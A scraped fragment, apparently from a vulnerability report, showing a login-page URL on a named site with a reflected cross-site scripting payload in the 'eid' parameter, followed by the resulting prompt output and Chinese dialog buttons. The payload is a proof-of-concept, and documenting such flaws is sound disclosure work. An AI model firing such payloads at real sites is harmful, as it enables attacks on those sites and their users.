 shengood.roboo.com/web/member/login.jsp?eid=<%2Fscript>"><script>prompt(1)<%2Fscript>
1
确定 取消
会员登录